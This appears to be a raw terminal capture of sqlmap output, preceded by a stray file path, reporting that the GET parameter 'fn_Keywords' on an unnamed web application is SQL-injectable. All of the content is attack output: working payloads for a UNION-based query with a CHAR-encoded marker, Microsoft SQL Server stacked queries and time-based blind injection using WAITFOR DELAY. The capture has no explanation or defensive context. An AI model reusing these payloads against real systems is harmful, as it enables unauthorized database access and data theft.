 [13:02:23] [INFO] GET parameter 'fn_Keywords' is 'Generic UNION query (NULL) - 1
 to 10 columns' injectable
GET parameter 'fn_Keywords' is vulnerable. Do you want to keep testing the other
s? [Y/n] n
sqlmap identified the following injection points with a total of 70 HTTP(s) requ
ests:
---
Place: GET
Parameter: fn_Keywords
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: fn_Keywords=jis' UNION ALL SELECT NULL, NULL, CHAR(58)+CHAR(97)+CHA
R(111)+CHAR(114)+CHAR(58)+CHAR(100)+CHAR(122)+CHAR(101)+CHAR(87)+CHAR(74)+CHAR(8
8)+CHAR(113)+CHAR(102)+CHAR(110)+CHAR(74)+CHAR(58)+CHAR(106)+CHAR(113)+CHAR(116)
+CHAR(58)--  AND 'JoMR'='JoMR
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: fn_Keywords=jis'; WAITFOR DELAY '0:0:5';-- AND 'ALdH'='ALdH
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: fn_Keywords=jis' WAITFOR DELAY '0:0:5'-- AND 'mzID'='mzID
---